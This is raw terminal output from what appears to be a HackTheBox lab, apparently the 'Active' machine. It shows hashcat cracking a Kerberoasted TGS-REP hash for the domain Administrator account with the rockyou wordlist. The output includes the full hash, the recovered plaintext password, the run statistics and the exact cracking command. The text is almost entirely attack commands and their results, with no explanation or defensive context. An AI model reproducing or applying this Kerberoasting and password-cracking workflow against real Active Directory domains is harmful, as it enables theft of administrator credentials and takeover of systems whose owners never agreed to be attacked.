 See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 3 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$a149d180cb5765a8335e94f041439747$25e9c776256cebdf55ae5d
59cc34b02c85efa57e949d9b6e05f3c39498af1cbf07c6639049362541ae51ba71659473952d96fb68fa940c18378f1810d712d68e63ce9872aed13
6af129b1bacf8e67067eac0fffb1883bcfb007cce217ea1a9af50dc022d35efcab094c9ec0eb6ed74a2200dcfb70941c1570eb30c275ee148702207
72ee83bd2b0a2407827ce440b7798b40c68bfd1c9eeb6dfba67cc28405ff8466c6a37ea32a3736ba5cf9a93107be2fe74069b8863140b681eac0798
f71df429c7b9111c2a47457de79dddbb7a63094c60481b8328f29e1fe920ea596b17d4833e753f95b8e61b7cd717bf37940ec6893fd5e728c209f5a
6c0477cefbd62ae1a74d29ec38cd0656e7d3db0d68a110dd15e375a74da52ee1c8aa82f6bc2a959caaaf81b7cda0a26b06cc2bbb1c6d2b0f4f4cd81
4a646f579b044303cbee85de4227d61133c568cd025f9d2dfab9a4d02a68edee06a40a28e6a5527c79267917d5f38ecc9f57f90f07f4d429c896882
f7e898ac7dd373323f6d07782bdbe07b4c5f5bee093779e22dd6463995bede78d121a0f3402c49bc757a762c97ee4e2db720e5de57d9b0abbe9b15a
e23d41ed4d45ace6924525af47ac052bf0325ed5768c883757aaf6e67f44556118f880f9b844530216b7f73f169e9a6f8266b2a2ea775d64e56f973
80c223f56d46626e077d4e3c33407db34acbd50fb2614a5e03cc3e2588fe013e215408d64b434fef9cdee7689bd315a8a1c2e81806bfacdabb04f94
b92f04515bd4c6fc90a2b6905e8f1ef692e0e118aba09202d3c06aa470ac3a395c8fdf9f8146183168519b57912326a8764c182c1f9246180e2441a
9cd9c4d4c331b70b153c6867034f527e5154eb9b8d06c0f31f7:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...0f31f7
Time.Started.....: Wed Feb 26 06:47:10 2025, (4 secs)
Time.Estimated...: Wed Feb 26 06:47:14 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2811.3 kH/s (1.00ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Teague51
Hardware.Mon.#1..: Util: 40%
Started: Wed Feb 26 06:46:55 2025
Stopped: Wed Feb 26 06:47:16 2025
┌──(kali㉿kali)-[~]
└─$ hashcat -m 13100 kbhash.txt /usr/share/wordlists/rockyou.txt --force --attack-mode=0